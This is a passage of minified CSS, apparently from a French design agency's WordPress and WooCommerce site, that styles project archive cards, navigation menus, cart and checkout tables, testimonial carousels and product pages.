!important;letter-spacing:0.4px !important;color:#002dbd !important;text-align:left !important;padding:60px 0 60px 0 !important}#archive-realisation-wrapper .last-news-grid h2.title-tax strong{font-family:Orkney !important;font-weight:400 !important}#archive-realisation-wrapper .card{padding:60px 40px}#archive-realisation-wrapper .card .card-image figure{height:auto;width:140px;margin:0 auto;display:block;border-radius:0}#archive-realisation-wrapper .card .card-image figure img{height:35px;width:auto;margin:0 auto;display:block;border-radius:0}#archive-realisation-wrapper .card .card-content{padding:0}#archive-realisation-wrapper .card .card-content .content-info{padding:40px 0 30px 0;height:230px}#archive-realisation-wrapper .card .card-content .content-info .excerpt{height:60px}#archive-realisation-wrapper .card .card-content .content-info .excerpt p{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.13;letter-spacing:normal;text-align:center;color:#505361;height:auto;padding:0}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop{display:none;padding:0 0 15px 0}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul{padding:0;text-align:center;margin:0}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li{display:inline-block;list-style:none}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-d{width:70px}#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-m{width:25px}#archive-realisation-wrapper .card .card-content .content-info .type ul{padding:0;text-align:center}#archive-realisation-wrapper .card .card-content .content-info .type ul li{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:17px;display:inline-block}#archive-realisation-wrapper .card .card-content .content-blog .confidentiel{font-family:Orkney;font-size:24px !important;font-weight:bold !important;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#d4e4f4 !important;text-align:center;height:40px}#archive-realisation-wrapper .card .card-content .content-blog .btn-cas{font-family:Orkney;font-size:16px;font-weight:300;fill:#FFFFFF;color:#FFFFFF;background-color:#2E5BCC;border-radius:6px 6px 6px 6px;padding:15px 20px 15px 20px;display:block;margin:0 auto;text-align:center;width:200px}.post-type-archive-realisations .elementor-location-header #desktop-menu,.post-type-archive-realisations .elementor-location-header #mobile-menu{background-color:#ffffff !important}.archive .elementor-location-header #desktop-menu,.archive .elementor-location-header #mobile-menu{background-color:white}.post-type-archive-product .elementor-location-header #desktop-menu,.post-type-archive-product .elementor-location-header #mobile-menu{background-color:#fbfdff !important}.page-id-5352 .elementor-location-header,.page-id-5352 .elementor-location-header #desktop-menu,.page-id-5352 .elementor-location-header #mobile-menu{background-color:#fbfdff !important}div.coupon:not(.under-proceed){display:none !important}html,body{overflow-x:hidden;margin-top:0 !important;overscroll-behavior:none}.wrapper{padding:0}.nav-mobile.open .overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:transparent;z-index:9998}.offres p{margin-bottom:0 !important;color:#505361}.elementor-page-4976 .elementor-location-header section{background-color:#FFFFFF !important}.elementor-page-5289 .elementor-location-header section{background-color:#FFFFFF !important}.page #breadcrumbs{margin-left:-20px}#breadcrumbs,#breadcrumbs a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.16px;color:#505361;padding:0 10px}#breadcrumbs a{margin-right:0 10px 0 0}#breadcrumbs .breadcrumb_last{font-family:Orkney;font-weight:700 !important;padding:0px 10px;color:var(--e-global-color-primary);font-size:14px;font-weight:normal;letter-spacing:0.16px}.livreblanc-template #breadcrumbs{margin-left:-20px}.livreblanc-template #breadcrumbs,.livreblanc-template #breadcrumbs a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.16px;color:#505361 !important;padding:0 10px}.livreblanc-template #breadcrumbs .breadcrumb_last{font-weight:bold}.page-id-98 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ffffff}.page-id-36 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F0F6FC}.elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7FBFE}.page-id-34 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fbfdff}.card .card-image{border-radius:6px 6px 0 0}p{font-family:Orkney}p.light{font-family:Orkney;font-weight:300}.single{font-family:Orkney}.single .elementor-button-text{font-family:Orkney}.form-control:focus{box-shadow:none}.post-type-archive-product .filsariane{display:none}#breadcrumbs{font-family:Orkneys, sans-serif;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;letter-spacing:normal;color:#1d3644}@media (min-width:768px) and (max-width:1025px){.last-news-grid .row .posting{-webkit-box-flex:0;-webkit-flex:0 0 50% !important;-moz-box-flex:0;-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}}@media (max-width:768px){.last-news-grid .row .posting{-webkit-box-flex:0;-webkit-flex:0 0 100% !important;-moz-box-flex:0;-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}.card .card-content .content-info .bordercat-row a{font-size:14px}.elementor-28 .elementor-element.elementor-element-bd04ef8:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-28 .elementor-element.elementor-element-bd04ef8>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:none}}.nav-mobile-font{font-family:Orkney !important;font-weight:300 !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{padding:13px 20px 3px 20px}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050.current_page_parent a::after{height:0;display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050 .elementor-item-active::after{display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050 a:hover::after{height:0;display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.menu-item-1050.current_page_parent a::after{height:0;display:none}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li.current_page_item{padding:15px 20px 3px 20px}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li a:hover{padding:15px 20px 3px 20px}.elementor-location-header .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000}.elementor-location-header .elementor-nav-menu a:hover{font-family:Orkney !important;color:#000000;transform:scale(1.1);transition:all 250ms}.elementor-location-header .elementor-nav-menu .elementor-item-active:after{position:absolute;top:42px;height:2px !important}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active{font-weight:400 !important;font-family:Orkney !important}.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}.single-product .elementor-location-header .elementor-nav-menu .current_page_parent a{font-weight:700 !important;font-family:Orkney !important;color:#000000 !important}.woocommerce ul li{padding:0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:Orkney !important;font-size:1.375rem;font-weight:300 !important;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}.elementor-38 .elementor-element.elementor-nav-menu__align-right .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;margin:0 15px;font-family:Orkney}.elementor-item{text-shadow:none}.elementor-location-header .elementor-nav-menu .current-category-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}@media (min-width:1401px){.elementor-38 .elementor-element.elementor-element-44bf362 .elementor-image img{margin-top:5px}.elementor-section.elementor-section-stretched{padding:0 25px}#desktop-menu{display:block}#desktop-mobile-menu{display:none}.elementor-nav-menu li.menu-item-1050{padding:13px 16px !important;background-color:#2e5bcc;border-radius:6px;margin-left:30px;position:absolute;right:0;padding:10px 20px !important}.elementor-nav-menu li.menu-item-1050 a{color:#ffffff !important;padding:0}.elementor-nav-menu li.menu-item-1050 a.elementor-item-active{color:#ffffff !important;padding:0;border-bottom:0px solid !important}.elementor-nav-menu li.menu-item-1050:hover{background-color:#203f8e}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}#mobile-menu{display:none}.nav-desktop-mobile{display:none}}@media (min-width:1025px) and (max-width:1400px){#desktop-menu{display:none}#desktop-mobile-menu{display:block}.nav-desktop-mobile{display:block}.nav-desktop-mobile nav{background-color:transparent}#menu{cursor:pointer}#menu i{color:#2E5BCC;font-size:30px;background-color:transparent;cursor:pointer}.nav-mobile{width:100vw;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:-105vh;left:0 !important;transition:top 50ms;z-index:-1;opacity:0 !important}.nav-mobile.open{width:100vw;height:100vh;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:0;left:0 !important;transition:top 150ms;z-index:9998;opacity:1 !important}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 0}.elementor-nav-menu li.menu-item-1050{padding:0;background-color:transparent;border-radius:6px;margin:0;width:auto;padding:10px 0}.elementor-nav-menu li.menu-item-1050 a{color:#505361 !important;padding:0;font-size:1.375rem;text-align:left;margin:0;display:initial}.elementor-nav-menu li.menu-item-1050:hover{background-color:transparent !important}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}.nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active{font-weight:300 !important;border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#505361;text-align:left;margin:0;display:initial}.nav-mobile.open .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000;padding:0;display:inline-block;margin:5px 0}.elementor-location-header .elementor-nav-menu a:hover{border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#000000;padding:13px 20px 13px 20px;transform:scale(1);transition:all 250ms}.prendre-contact a.elementor-item{font-family:Orkney;font-size:28px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}}@media (max-width:1024px){#archive-realisation-wrapper .realistion-forme-bas{display:none}.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}.elementor-38 .elementor-element.elementor-element-6792ebe .elementor-element-81957e4 .elementor-element-populated{padding:0 !important}#desktop-menu{display:none}#desktop-mobile-menu{display:none}#mobile-menu{display:block}#menu i{color:#2E5BCC;font-size:30px;background-color:transparent;cursor:pointer}.nav-mobile{width:100vw;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:-105vh;left:0 !important;transition:top 50ms;z-index:-1;opacity:0 !important}.nav-mobile.open{width:100vw;height:100vh;padding:20px;background:#ebf0fb url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:0;left:0 !important;transition:top 150ms;z-index:9998;opacity:1 !important}.nav-desktop-mobile{display:block}.nav-desktop-mobile nav{background-color:transparent !important}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 0}.elementor-nav-menu li.menu-item-1050{padding:0;background-color:transparent;border-radius:6px;margin:0;width:auto;padding:10px 0}.elementor-nav-menu li.menu-item-1050 a{color:#505361 !important;padding:0;font-size:1.375rem;text-align:left;margin:0;display:initial}.elementor-nav-menu li.menu-item-1050:hover{background-color:transparent !important}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}.nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active{font-weight:300 !important;border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#505361;text-align:left;margin:0;display:initial}.nav-mobile.open .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000;padding:0;display:inline-block;margin:5px 0}.elementor-location-header .elementor-nav-menu a:hover{border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#000000;padding:13px 20px 13px 20px;transform:scale(1);transition:all 250ms}.prendre-contact a.elementor-item{font-family:Orkney;font-size:28px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}}@media (min-width:768px) and (max-width:1024px){.elementor-nav-menu li{border-width:0;width:100%}}.page-id-1576{background:#fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-1.svg") center center no-repeat, #fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-2.svg") center center no-repeat;background-size:cover}.page-id-1516 .post-1516 .woocommerce-notices-wrapper{display:none !important}.page-id-1516 header.entry-header{display:none}.box-cart{border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#ffffff;padding:40px}.box-cart h2{font-family:Orkney;font-size:20px;font-weight:bold;color:#002aaf}.page-id-1516 .wrapper{padding:30px 0 220px 0}.page-id-1516 .elementor-location-footer,.page-id-1517 .elementor-location-footer,body.futurist .elementor-location-footer{display:none !important}.woocommerce table.shop_table{border:none}.woocommerce table.shop_table th{font-family:Orkney;font-size:18px;font-weight:400 !important;color:#002aaf}.woocommerce table.shop_table th.product-thumbnail{padding:20px 20px 20px 0}.woocommerce table.shop_table .cart_item td{font-family:Orkney;font-size:18px;font-weight:normal;text-align:left;color:#505361;border-top:none !important;border-bottom:solid 1px rgba(46, 91, 204, 0.2);padding:20px 0}.woocommerce table.shop_table .cart-discount td{color:#002aaf;font-family:Orkney;font-size:18px;font-weight:300;text-align:right;border-top:none}.woocommerce table.shop_table .cart-discount td a{display:none}.woocommerce table.shop_table td.Total{font-family:Orkney;font-size:26px;font-weight:700}.woocommerce-cart .cart-collaterals .cart_totals tr th{width:90% !important;padding:12px 0 12px 0}.woocommerce-cart .cart-collaterals .cart_totals tr td{width:10% !important;padding:14px 0 12px 0}.woocommerce-cart .cart-collaterals .cart_totals tr td small{display:none}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border:none}.woocommerce-shipping-destination{display:none}.woocommerce table.shop_table td.product-price,.woocommerce table.shop_table td.product-subtotal{font-family:Orkney;font-weight:300;font-size:18px;font-weight:normal;color:#505361}.cart-link-table{font-family:Orkney;font-size:18px;font-weight:500;color:#002aaf !important}.woocommerce table.shop_table td.actions{border-top:solid 1px rgba(46, 91, 204, 0.2);padding:10px 0}.prix-ttc{font-family:Orkney;font-size:14px;font-weight:300;text-align:center;color:#505361}.woocommerce table.cart td.product-quantity .qty{padding:0;width:54px;font-weight:500;border:none}body.elementor-kit-39 button,body.elementor-kit-39 input[type="button"]{font-family:Orkney;font-weight:300;color:#FFFFFF;border-radius:5px 5px 5px 5px;border:none}.woocommerce{width:100%}.woocommerce-breadcrumb{display:none}body.futurist #cfw-customer-info h3:nth-child(1){display:none}.list-product-shop .dispo{position:absolute;top:15px;left:50%;border-radius:25px;background-color:#fff;color:#002aaf;transform:translateX(-50%);width:calc(100% - 32px)}.list-product-shop .dispo p{font-family:'Orkney';font-size:18px;font-weight:400 !important;text-align:center;margin:0;padding:14px 31px;color:#002aaf !important;width:100%;height:auto}.testamonial{overflow:hidden}.testamonial .owl-stage{margin:40px auto}.testamonial .owl-item{padding:0 0 30px 0;display:inline-flex;box-shadow:0 0 15px 0 #f4f4f4;background-color:#ffffff}.testamonial .owl-item .box-testamonial .citation-gauche{position:absolute;top:-25px;left:-35px;z-index:100;width:70px;height:60px;border:0px solid #ffffff}.testamonial .owl-item .box-testamonial .citation-droite{position:absolute;bottom:-55px;right:-40px;z-index:100;width:70px;height:60px;border:0px solid #ffffff}.testamonial .owl-item .box-testamonial{padding:40px 40px 0 40px;font-family:Orkney}.testamonial .owl-item .box-testamonial .logo img{width:146px;margin-bottom:22px}.testamonial .owl-item .box-testamonial .field-testamonial{font-family:Orkney;font-size:16px;font-weight:300;color:#505361;margin-bottom:25px}@media (max-width:768px){.testamonial .owl-item .box-testamonial .field-testamonial{display:flex;flex-flow:column}}.testamonial .owl-item .box-testamonial .field-testamonial span{font-family:Orkney;font-size:16px;font-weight:500;color:#002aaf;margin:0 18px 0 0}.testamonial .owl-item .box-testamonial .content-testamonial{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.testamonial .owl-item .box-testamonial p{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.testamonial .owl-nav button{background-color:transparent;border:none !important}.testamonial .owl-prev{position:absolute;background-color:transparent !important;border:none;outline:0;top:50%;left:0}.testamonial .owl-next{position:absolute;background-color:transparent !important;border:none;outline:0;top:50%;right:-30px}.testamonial .owl-dots{max-width:100%;display:inline-flex;margin:0 auto 20px auto;width:1000px;justify-content:center}.testamonial .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:60px;height:auto;border-radius:20px;margin:0 10px}.testamonial .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:transparent;width:60px;height:auto;border-radius:20px}.testamonial .owl-nav button.owl-next img{width:50px;height:50px}.testamonial .owl-nav button.owl-prev img{width:50px;height:50px}.testamonial button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:15px;height:15px;border-radius:20px;margin:0 10px}.testamonial button.owl-dot.active{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#2E5BCC;width:15px;height:15px;border-radius:20px}@media (max-width:768px){.testamonial .owl-item .box-testamonial .citation-gauche{left:15px}.testamonial .owl-item .box-testamonial .citation-droite{right:15px}}.page-id-1517 .entry-content .woocommerce{padding-bottom:110px}.woocommerce form .form-row .required{display:none}.nav-tabs{border:none}.tab-content>.active h2{font-family:'Orkney';font-size:20px;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#002aaf;padding:0 20px !important;height:55px}.nav-tabs .nav-item{margin-bottom:-1px;display:flex;justify-content:center;align-items:center;width:25%}.checkout-infos,.checkout-cart{border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#ffffff;padding:40px}.woocommerce form .form-row label{line-height:0;margin:10px 10px 10px 0}.next-col{text-align:right;padding:20px 0}.next-col .nav-link{background-color:#2E5BCC !important;color:white !important;text-decoration:none !important;padding:10px 46px;border-radius:10px;font-size:18px;font-weight:500;text-align:right;margin:20px 0;width:150px}.checkout-infos h3{font-family:Orkney;font-size:20px;font-weight:bold;line-height:1.3rem;color:#002aaf;padding-top:25px;margin:0 0 26px 0}.checkout-infos{margin-right:35px;height:100%}.checkout-cart{height:100%}.woocommerce .checkout-infos table.shop_table{display:none}.checkout-infos table{display:block}.woocommerce form .form-row{padding:0;margin:0 0 30px 0}.woocommerce form .form-row#billing_email_field{margin-top:26px}#tab-3 .woocommerce-shipping-fields label span{margin-left:-20px;width:100%}.woocommerce form .form-row select{cursor:pointer;margin:20px 0 0 0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link:hover{color:#002aaf}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ffffff}.stripe-card-group{width:100%}#tabs-2 #billing_country_field,#tabs-2 #billing_company_field,#tabs-2 #billing_address_1_field,#tabs-2 #billing_address_2_field,#tabs-2 #billing_postcode_field,#tabs-2 #billing_city_field,#tabs-2 #billing_phone_field{display:none !important}.woocommerce-page form .form-row label#woo-commerce-subscription-opt-in{display:none !important}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2E5BCC;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#2E5BCC;color:#fff;-webkit-font-smoothing:antialiased}@media (min-width:769px) and (max-width:1024px){html,body{overflow-x:hidden}h1{font-size:55px}.page-id-2 section{padding-left:30px !important;padding-right:30px !important}}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-e0891e0)}.formule img{position:relative;top:-30px}.formule p{padding-bottom:20px}.li-tag{display:block;margin-bottom:10px;text-align:center}.li-tag li.white-tag{background-color:transparent !important}.li-tag li{display:inline-block;list-style:none;font-family:Orkney !important;font-size:16px;font-weight:400 !important;background-color:white;border-radius:6px;color:#002aaf;padding:5px 10px;margin:0 7px}@media (max-width:768px){.li-tag{margin-bottom:0;padding:0 !important}.li-tag li{margin:10px}}.elementor-button-link{min-width:171px;height:44px}.elementor-element-9e66f7c p{font-size:0}.elementor-element-9e66f7c p::before{content:"Nous serions ravis de vous en dire davantage";font-size:initial}section.container.title-realisation{padding-left:0;padding-right:0}#archive-realisation-wrapper ul{justify-content:center}section#leader{max-width:100%;justify-content:center}.elementor-6392 .elementor-element.elementor-element-e451797{width:60%}.elementor-6392 .elementor-element.elementor-element-2eb9d41{width:40%;text-align:right}@media screen and (max-width:768px){.elementor-6392 .elementor-element.elementor-element-2eb9d41{width:100%;text-align:left}}.elementor-26 .elementor-element.elementor-element-5102a10 .elementor-image img{height:auto}.owl-carousel-5 .owl-item{display:inline-block;margin:0 20px}.owl-carousel-5 .owl-nav{display:none}.owl-carousel-5 .owl-dots{display:none}.alerte-word{font-family:Orkney !important;font-size:14px !important;text-align:center;color:#002aaf !important;height:auto !important;position:relative;top:20px;padding:0 20px !important}p{margin-bottom:0 !important}.woocommerce ul.products li.product .price{margin-top:20px}.page-id-34 .header-container{padding:0}.page-id-34 .header-container .header-row .col-left{padding:0}.page-id-34 .header-container .header-row .col-left p{padding:0}.page-id-34 .list-product-shop p.template-descp{display:none}.page-id-34 .list-product-shop p.dl-template{display:none}.page-id-34 .list-product-shop .woocommerce ul.products li.product .alerte-word{height:30px;position:relative;top:20px;text-align:center}@media (max-width:768px){.list-product-shop .more{margin-right:32px;margin-top:5px}}.list-product-shop .more{margin-right:102px;margin-top:20px}.list-product-shop .woocommerce ul.products{padding:0;margin:0}.list-product-shop .woocommerce ul.products li.product{height:515px;box-shadow:none}.list-product-shop .woocommerce ul.products li.product .quantity{position:relative !important;text-align:center !important;margin:25px auto 0 0 !important}.list-product-shop .woocommerce ul.products li.product a{margin-top:36px}.list-product-shop .woocommerce ul.products li.product .alerte{margin:31px 15px 15px 15px;padding:7.5px 55px}.list-product-shop .woocommerce ul.products li.product .quantity:after{content:'Ajouté(s) au panier';position:absolute;top:39px;left:50%;transform:translateX(-50%);width:160px;color:#2d5bcc;font-size:12px;font-family:Orkney}.list-product-shop p{height:auto;padding:0 20px 0 20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-weight:300}.single-product .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background),.elementor-38 .elementor-element.elementor-element-2c0c49c5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ffffff}.single-product small{line-height:14px}.single-product .contact-container{padding:120px 0 0 0}.single-product .container{max-width:100%;margin:0 auto}.single-product .wrapper{padding:0}.single-product #content main{max-width:1210px;margin:0 auto}.woocommerce div.product p.stock{display:none}.single-product .quantity,.single-product .in-stock{display:block;position:relative !important;text-align:left !important;margin:25px auto 0 0 !important;width:100%}.single-product .quantity:after{content:'Ajouté(s) au panier';position:absolute;top:31px;left:7px;width:160px;color:#2d5bcc;font-size:12px;font-family:Orkney}.fixed-bg-product{position:relative;width:100%;top:-260px}.fixed-bg-product img{width:1920px;position:absolute;max-width:1920px;left:50%;transform:translateX(-50%)}.woocommerce div.product div.images img{border-radius:10px;object-fit:contain;box-shadow:0 0 12px 0 rgba(0, 0, 0, 0.26)}.woocommerce .product h1{color:#002DBD;font-family:Orkney;font-size:28px;font-weight:500;padding-bottom:32px !important}.woocommerce .product .woocommerce-product-details__short-description .shot-descp{color:#505361;font-family:Orkney;font-size:20px;font-weight:300;padding-bottom:48px !important}.woocommerce .product .woocommerce-product-details__short-description .template-descp{padding-bottom:24px}.woocommerce .product .woocommerce-product-details__short-description .template-descp img{width:31px;height:31px;float:left;margin-right:0;position:relative;top:-5px}.woocommerce .product .woocommerce-product-details__short-description .download-template{text-decoration:underline !important;color:#002aaf}.woocommerce .product .summary .price{font-family:Orkney !important;font-weight:500 !important;font-stretch:normal;font-style:normal;line-height:1.21;letter-spacing:normal;color:#002aaf;font-size:40px;padding:48px 0 0 0}.woocommerce .product .summary .shipping_info_text{position:relative;top:-48px;left:110px}.woocommerce .product .summary .shipping_info_text .price-shipping{font-family:Orkney;font-size:12px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.83;letter-spacing:normal;color:#505361}.woocommerce .product .summary .shipping_info_text .free-ship{font-family:Orkney;font-size:12px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.83;letter-spacing:normal;color:#8e93a1}.woocommerce div.product form.cart{margin:0 !important}.woocommerce div.product #decouvre-carte form.cart .button{vertical-align:top;width:228px !important;padding:15px 47px 15px 47px;background-color:#2e5bcc;border-radius:10px;margin:23px auto 0 auto;float:none;border-radius:6px}.woocommerce div.product #decouvre-carte form.cart .quantity{margin-top:15px !important}.woocommerce div.product div.summary{margin:0 !important}.woocommerce div.product form.cart .button{vertical-align:top;float:none;width:248px !important;padding:17px 47px 17px 47px;background-color:#2e5bcc;border-radius:5px;margin:0 !important}#envie-lancer form .button{position:relative;top:-40px}@media (max-width:767px){.woocommerce .product h1{font-size:40px !important;font-weight:500 !important}.woocommerce .product .woocommerce-product-details__short-description .shot-descp{text-align:center;font-size:20px !important}}.product-template{margin:32px 0}.link-back{color:#505361 !important;text-decoration:none !important;font-size:16px !important;font-weight:500 !important;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.18px;padding:20px 0}#utiliser-carte .elementor-image-box-title{height:70px}.poppin-vider-panier{width:510px;height:179px;border-radius:10px;background-color:#ffffff;padding:34px 50px;position:absolute;top:50%;left:50%;transform:translateX(-50%)}.poppin-vider-panier .col-btn-garder{text-align:right}.poppin-vider-panier .col-btn-vider{text-align:right}@media (max-width:767px){.poppin-vider-panier{width:100vw;height:290px;border-radius:10px;background-color:#ffffff;padding:27px 31px;position:absolute;top:0;transform:translate(0, 50%);left:15px;right:0;bottom:0}.poppin-vider-panier .col-btn-garder{text-align:center}.poppin-vider-panier .col-btn-vider{text-align:center}}.poppin-vider-panier .close-cart{position:absolute;right:25px;top:10px;color:#002aaf;cursor:pointer}.poppin-vider-panier p{font-family:Orkney;font-size:18px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#000000;padding:0 40px 40px 40px}.poppin-vider-panier a.col-left-btn-clear{font-family:Orkney;font-size:12px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#ffffff;border-radius:6px;background-color:#002aaf;border:1px solid #002aaf;padding:15px 25px;cursor:pointer;text-decoration:none}.poppin-vider-panier a.col-left-btn-keep{font-family:Orkney;font-size:12px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#002aaf;border-radius:6px;background-color:#ffffff;border:1px solid #002aaf;padding:15px 25px;text-align:left;cursor:pointer;text-decoration:none}.poppin-vider-panier a.col-left-btn-keep.close{opacity:1;float:none;text-shadow:none}.woocommerce div.product{display:flex;flex-direction:row;align-items:flex-start;justify-content:center;flex-wrap:wrap}.woocommerce div.product div.images.woocommerce-product-gallery{order:1;width:50% !important;float:none !important;padding:0 20px 0 0}.woocommerce div.product div.summary{order:2;width:50% !important;float:none !important;padding:0 0 0 20px}.woocommerce div.product div.woocommerce-tabs{order:3;width:100%}@media (max-width:1024px){.single-product .bg-product{background-image:url(https://lagrandeourse.design/wp-content/uploads/2021/06/combined-shape-1.svg);background-position:center top;background-repeat:no-repeat;background-size:contain;background-color:transparent}.woocommerce div.product.type-product{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}.woocommerce div.product div.images.woocommerce-product-gallery{order:2;width:100% !important}.woocommerce div.product div.images.woocommerce-product-gallery{padding:32px 30px 0 30px}.woocommerce div.product div.summary{order:1;width:100% !important;padding:0 30px}h1{font-size:40px;text-align:center}.woocommerce .product .woocommerce-product-details__short-description .template-descp{padding:0 0 10px 0}.woocommerce .product .woocommerce-product-details__short-description .dl-template{margin-left:50px}.woocommerce .product .woocommerce-product-details__short-description .template-descp img{margin-bottom:25px}.woocommerce div.product div.woocommerce-tabs{order:3;margin-top:70px}}@media (max-width:767px){.poppin-vider-panier p{padding:0}#header-wrapper{background-image:url(https://lagrandeourse.design/wp-content/uploads/2021/06/combined-shape-1.svg) !important}}@media (min-width:768px) and (max-width:1024px){#header-wrapper{background-image:url(https://lagrandeourse.design/wp-content/uploads/2021/06/shape-home-1.svg) !important}}#boutique-wrapper{background:transparent 